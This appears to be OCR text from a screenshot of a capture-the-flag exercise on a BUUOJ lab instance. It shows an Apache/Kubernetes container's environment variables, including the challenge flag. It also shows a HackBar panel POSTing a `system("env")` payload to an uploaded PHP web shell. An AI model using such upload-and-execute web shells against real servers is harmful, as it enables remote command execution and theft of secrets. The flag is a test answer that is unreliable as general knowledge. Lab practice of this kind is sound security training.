 KUBERNETES_SERVICE_PORT=443 KUBERNETES_PORT=tcp://10.240.0.1:443 HOSTNAME=out APACHE_RUN_DIR=/var/run/apache2 APACHE_PID_FILE=/var/run/apache2/apache2.pid KUBERNETES_PORT_443_TCP_ADDR=10.240.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_USER=www-data
APACHE_RUN_GROUP=www-data APACHE_LOG_DIR=/var/log/apache2 KUBERNETES_PORT_443_TCP=tcp://10.240.0.1:443 KUBERNETES_SERVICE_PORT_HTTPS=443 KUBERNETES_SERVICE_HOST=10.240.0.1 PWD=/var/www/html/upload
FLAG=flag{26401ab7-ae1f-460b-abce-c5f0b63aad9e}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://f7cca461-b684-41e0-a2d8-639b8c4ff26a.node5.buuoj.cn:81/upload/1254adea244b6ef09ecedbb729f6c397.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
_=system("env"); Upgrade-Insecure-Requests 1